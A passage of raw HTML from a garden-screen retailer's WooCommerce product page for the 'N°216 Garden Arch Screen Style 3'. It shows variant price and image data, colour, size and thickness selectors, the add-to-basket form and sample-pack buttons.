3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45474,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;76.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45468,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:8500},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;charcoal&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-56-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45477,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45469,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:10000},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;charcoal&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-57-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45480,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;125.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;112.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12500},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;ivory&quot;,&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-54-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;76.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_13&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45471,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:8500},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;ivory&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-55-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45479,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_14&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45472,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:10000},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;ivory&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/FAF9F6-56-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45482,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;125.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;112.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_15&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45473,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12500}]">
	<div data-product_id="45464" data-threshold_min="350" data-threshold_max="100" data-total="15">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_colour">Colour</label></th>
						<td class="value">
							<select style="display:none" id="pa_colour" class=" woo-variation-raw-select" name="attribute_pa_colour" data-attribute_name="attribute_pa_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="black" >Black</option><option value="ivory" >Ivory - Off White</option></select><ul role="radiogroup" aria-label="Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_colour" data-attribute_values="[&quot;black&quot;,&quot;charcoal&quot;,&quot;ivory&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_colour" class="variable-item color-variable-item color-variable-item-black " title="Black" data-title="Black" data-value="black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#0a0a0a;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_colour" class="variable-item color-variable-item color-variable-item-ivory " title="Ivory - Off White" data-title="Ivory - Off White" data-value="ivory" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f9f8ef;"></span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="120cm-x-60cm" >120cm x 60cm</option><option value="180cm-x-60cm" >180cm x 60cm</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;120cm-x-60cm&quot;,&quot;180cm-x-60cm&quot;,&quot;180cm-x-90cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-120cm-x-60cm " title="120cm x 60cm" data-title="120cm x 60cm" data-value="120cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-60cm " title="180cm x 60cm" data-title="180cm x 60cm" data-value="180cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_thickness">Thickness</label></th>
						<td class="value">
							<select style="display:none" id="pa_thickness" class=" woo-variation-raw-select" name="attribute_pa_thickness" data-attribute_name="attribute_pa_thickness" data-show_option_none="yes"><option value="">Choose an option</option><option value="16mm" >16mm</option><option value="5mm" >5mm</option></select><ul role="radiogroup" aria-label="Thickness" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_thickness" data-attribute_values="[&quot;5mm&quot;,&quot;16mm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_thickness" class="variable-item button-variable-item button-variable-item-16mm " title="16mm" data-title="16mm" data-value="16mm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">16mm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_thickness" class="variable-item button-variable-item button-variable-item-5mm " title="5mm" data-title="5mm" data-value="5mm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">5mm</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967cbbb5b1eb">N°216 Garden Arch Screen Style 3 quantity</label>
	<input
		type="number"
				id="quantity_6967cbbb5b1eb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="45464" />
	<input type="hidden" name="product_id" value="45464" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 45464-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81ee111 dc-has-condition dc-condition-contains elementor-widget elementor-widget-button" data-id="81ee111" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.luxuryscreens.co.uk/product/screen-sample-pack/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order free sample pack</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b11afc dc-has-condition dc-condition-contains elementor-widget elementor-widget-button" data-id="3b11afc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.luxuryscreens.co.uk/luxs-bespoke-services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Need a bespoke size?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 45464-e653e73 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d385b dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d385b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e150565" data-id="e150565" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3af6b8 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="b3af6b8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
